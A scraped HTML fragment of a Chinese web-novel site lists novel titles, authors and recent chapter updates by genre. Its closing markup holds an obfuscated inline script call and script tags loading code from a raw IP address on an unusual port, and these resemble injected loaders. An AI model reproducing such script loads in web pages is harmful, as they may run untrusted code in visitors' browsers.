title="侍妾翻身宝典">侍妾翻身宝典</a>/百媚千娇</li><li><a href="/showread/99xT.html" title="（七五同人）展昭失忆了">（七五同人）展昭失忆了</a>/月出小</li><li><a href="/showread/Dkjk.html" title="（快穿）寻妻之路">（快穿）寻妻之路</a>/南柯</li><li><a href="/showread/18Lb.html" title="谍海女王花">谍海女王花</a>/无人领取</li><li><a href="/showread/9i89.html" title="唐之夭夭">唐之夭夭</a>/枉凭栏</li><li><a href="/showread/9K7P.html" title="延禧攻略">延禧攻略</a>/笑脸猫</li><li><a href="/showread/9s2p.html" title="采花记">采花记</a>/荻宜</li><li><a href="/showread/AsIv.html" title="大唐：我替武则天逆天改命">大唐：我替武则天逆天改命</a>/李柄汉</li></ul></div><div class="content"><h2>恐怖小说</h2><div class="top"><div class="image"><a href="/showread/guxv.html" target="_blank" title="我暗恋你很久了[娱乐圈]"><img data-lazy="//cdn.fupuds.com/upjpg/q/dK7L.jpg?sm" alt="我暗恋你很久了[娱乐圈]" author="玖宝" /></a></div><dl><dt><a href="/showread/guxv.html" title="我暗恋你很久了[娱乐圈]">我暗恋你很久了[娱乐圈]</a></dt><dd>晋江VIP完结 总书评数：972 当前被收藏数：5765 营养液数：614 文章积分：55,594,652 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/AAxa.html" title="酸梨">酸梨</a>/人皮灯笼</li><li><a href="/showread/L9Vm.html" title="绝望教室">绝望教室</a>/忘记离愁</li><li><a href="/showread/yIqy.html" title="提灯入梦">提灯入梦</a>/2月28日</li><li><a href="/showread/j6mv.html" title="电影世界穿梭门">电影世界穿梭门</a>/龙升云霄</li><li><a href="/showread/9Il7.html" title="xing虐小姐">xing虐小姐</a>/不详</li><li><a href="/showread/qh6A.html" title="青睐">青睐</a>/秦三见</li><li><a href="/showread/9gUg.html" title="姑获鸟之夏">姑获鸟之夏</a>/京极夏彦</li><li><a href="/showread/j9TD.html" title="鬼阴">鬼阴</a>/慕汐梦</li><li><a href="/showread/9IBZ.html" title="怀孕少女（女生宿舍之一）">怀孕少女（女生宿舍之一）</a>/冷漠虫</li><li><a href="/showread/Z8DZ.html" title="当怪物遇见新娘">当怪物遇见新娘</a>/十二烨</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/showread/jgDk.html" target="_blank" title="圣域"><img data-lazy="//cdn.fupuds.com/upjpg/3/30K.jpg?sm" alt="圣域" author="风渡尘埃" /></a></div><dl><dt><a href="/showread/jgDk.html" title="圣域">圣域</a></dt><dd>一次不经意的网游经历，他重生在一个资质愚钝的韩跑跑身上！ 还好，他身上出现了莫名其妙的修仙系统！ ...</dd></dl><div class="clear"></div></div><ul><li><a href="/showread/DUuj.html" title="药剂师的修仙生活">药剂师的修仙生活</a>/茴音</li><li><a href="/showread/q7q8.html" title="炮灰师兄做错了什么">炮灰师兄做错了什么</a>/东北大灰狼</li><li><a href="/showread/gpxb.html" title="反派师尊洗白后怀崽了[穿书]">反派师尊洗白后怀崽了[穿书]</a>/抹茶青团</li><li><a href="/showread/pav.html" title="先志">先志</a>/路书一阁</li><li><a href="/showread/pu7h.html" title="瑶仙">瑶仙</a>/苏慕菡</li><li><a href="/showread/ZABB.html" title="入海">入海</a>/茶两千</li><li><a href="/showread/5464437.html" title="最强狂婿">最强狂婿</a>/心在流浪</li><li><a href="/showread/1598445207.html" title="斗罗之开局签到女神小舞">斗罗之开局签到女神小舞</a>/长生不老酱</li><li><a href="/showread/GThx.html" title="全民求生，但我血条不见了">全民求生，但我血条不见了</a>/壤地三千里</li><li><a href="/showread/AgmV.html" title="穿成最强修仙者的我入赘了">穿成最强修仙者的我入赘了</a>/荔枝虾球</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[英雄无敌]</span><span class="s2"><a href="/showread/6BND.html" title="">一人成宗</a></span><span class="s3"><a href="/showread/6BND/1142.html" target="_blank" title="">分章阅读 1142</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/showread/6Bj2.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/showread/6Bj2/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/showread/6BjK.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/showread/6BjK/244.html" target="_blank" title="">分章阅读 244</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[进化变异]</span><span class="s2"><a href="/showread/6Bjv.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/showread/6Bjv/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[娱乐明星]</span><span class="s2"><a href="/showread/6Bjy.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s3"><a href="/showread/6Bjy/68.html" target="_blank" title="">第 68 节</a></span><span class="s4">喜欢花花的小 姐一枚</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[科幻小说]</span><span class="s2"><a href="/showread/6Bjb.html" title="">师尊他专治反派徒弟</a></span><span class="s3"><a href="/showread/6Bjb/162.html" target="_blank" title="">第 162 节</a></span><span class="s4">手抓饼ovo</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/showread/6Bja.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/showread/6Bja/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/showread/6BjB.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/showread/6BjB/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[正剧小说]</span><span class="s2"><a href="/showread/6BBY.html" title="">影帝养小山茶花的注意事项</a></span><span class="s3"><a href="/showread/6BBY/121.html" target="_blank" title="">第 121 节</a></span><span class="s4">雪拂衣</span><span class="s5">01-30 14:18</span></li><li><span class="s1">[情有独钟]</span><span class="s2"><a href="/showread/6BBA.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/showread/6BBA/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/showread/6BBD.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s3"><a href="/showread/6BBD/304.html" target="_blank" title="">第 304 节</a></span><span class="s4">甜心非</span><span class="s5">01-30 14:04</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/showread/6BBs.html" title="">和混血男友打架那些事</a></span><span class="s3"><a href="/showread/6BBs/262.html" target="_blank" title="">第 262 节</a></span><span class="s4">朔风饮曜</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[技术流]</span><span class="s2"><a href="/showread/6BBu.html" title="">爱上你第三年我心灰意冷</a></span><span class="s3"><a href="/showread/6BBu/86.html" target="_blank" title="">第 86 节</a></span><span class="s4">小鱼心儿</span><span class="s5">01-30 14:02</span></li><li><span class="s1">[现言小说]</span><span class="s2"><a href="/showread/6BBp.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/showread/6BBp/93.html" target="_blank" title="">分章阅读 93</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/showread/6BDv.html" title="">宿主！叫你做任务！没叫你bbb</a></span><span class="s3"><a href="/showread/6BDv/833.html" target="_blank" title="">第 833 节</a></span><span class="s4">呱呱是二瓜</span><span class="s5">01-30 11:41</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/showread/ZBUm.html" title="">软骨头</a></span><span class="s3"><a href="/showread/ZBUm/40.html" target="_blank" title="">分章阅读 40</a></span><span class="s4">雪碧oo</span><span class="s5">01-30 11:33</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/showread/6BDK.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s3"><a href="/showread/6BDK/136.html" target="_blank" title="">第 136 节</a></span><span class="s4">斐侧</span><span class="s5">01-30 11:28</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/showread/6BDk.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s3"><a href="/showread/6BDk/18.html" target="_blank" title="">第 18 节</a></span><span class="s4">卡尔·施勒格尔/译者:丁娜</span><span class="s5">01-30 10:09</span></li><li><span class="s1">[宅男小说]</span><span class="s2"><a href="/showread/6BDq.html" title="">紧急救援</a></span><span class="s3"><a href="/showread/6BDq/261.html" target="_blank" title="">第 261 节</a></span><span class="s4">白马出凉州</span><span class="s5">01-30 09:53</span></li><li><span class="s1">[猥琐小说]</span><span class="s2"><a href="/showread/6BDN.html" title="">以色列总理私人史（出版书）</a></span><span class="s3"><a href="/showread/6BDN/114.html" target="_blank" title="">第 114 节</a></span><span class="s4">耶胡达·阿夫纳/译者:马娟娟</span><span class="s5">01-30 09:52</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">英雄</span><span class="s2"><a href="/showread/6BND.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/showread/6Bj2.html" title="">被第二人格占领后</a></span><span class="s5">南了个猫</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showread/6BjK.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">进化</span><span class="s2"><a href="/showread/6Bjv.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s5">骨头来一打</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/showread/6Bjy.html" title="">重生之王爷的绝美小暗卫</a></span><span class="s5">喜欢花花的小 姐一枚</span></li><li><span class="s1">科幻</span><span class="s2"><a href="/showread/6Bjb.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">架空</span><span class="s2"><a href="/showread/6Bja.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/showread/6BjB.html" title="">反派公爵自救手册</a></span><span class="s5">桥鸟儿</span></li><li><span class="s1">正剧</span><span class="s2"><a href="/showread/6BBY.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">情有</span><span class="s2"><a href="/showread/6BBA.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s5">洛艾卿</span></li><li><span class="s1">现代</span><span class="s2"><a href="/showread/6BBD.html" title="">在惊悚游戏里摆烂成团宠</a></span><span class="s5">甜心非</span></li><li><span class="s1">近代</span><span class="s2"><a href="/showread/6BBs.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li><li><span class="s1">技术</span><span class="s2"><a href="/showread/6BBu.html" title="">爱上你第三年我心灰意冷</a></span><span class="s5">小鱼心儿</span></li><li><span class="s1">现言</span><span class="s2"><a href="/showread/6BBp.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s5">林笑竹</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/showread/6BDv.html" title="">宿主！叫你做任务！没叫你bbb</a></span><span class="s5">呱呱是二瓜</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/showread/ZBUm.html" title="">软骨头</a></span><span class="s5">雪碧oo</span></li><li><span class="s1">都市</span><span class="s2"><a href="/showread/6BDK.html" title="">天才男主的恶毒后妈[八零]</a></span><span class="s5">斐侧</span></li><li><span class="s1">未来</span><span class="s2"><a href="/showread/6BDk.html" title="">铁幕欧洲之新生（出版书）</a></span><span class="s5">卡尔·施勒格尔/译者:丁娜</span></li><li><span class="s1">宅男</span><span class="s2"><a href="/showread/6BDq.html" title="">紧急救援</a></span><span class="s5">白马出凉州</span></li><li><span class="s1">猥琐</span><span class="s2"><a href="/showread/6BDN.html" title="">以色列总理私人史（出版书）</a></span><span class="s5">耶胡达·阿夫纳/译者:马娟娟</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//fupuds.com/" target="_blank">富普读书</A><a href="//hk.fupuds.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://www.fupuds.com/" target="_blank" class="">中统陷阱</a> &nbsp;|&nbsp; <a href="//fupuds.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//fupuds.com/xiaoyuanxiaoshuo/" class="">校园小说</a> &nbsp;|&nbsp; <a href="//fupuds.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//fupuds.com/lishijunshi/" class="">历史军事</a> &nbsp;|&nbsp; <a href="//fupuds.com/kongbuxiaoshuo/" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//fupuds.com/xianxiaxiaoshuo/" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//fupuds.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//fupuds.com/xuanhuanxiaoshuo/" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//fupuds.com/kehuanxiaoshuo/" class="">科幻小说</a><div class="clear"></div></div></div><script src="/5yl3p/318.z2r1k1"></script><div class="f0"><script>window[window["A1_"]||"String"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 文章来源于网络，如有侵权请来邮或来电告知，本站将立即改正</p><p>Copyright &copy; 2026 <a href="https://www.fupuds.com/">富普读书</a>(fupuds.com) All Rights Reserved. <a href="//hk.fupuds.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/kmailUmsvZ.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:61234/xcdn6/js/_init.js?318"></script><script src="https://172.247.93.92:61234/xcdn6/www1/_common.js?318"></script><script use="43.779ms"></script></body></html>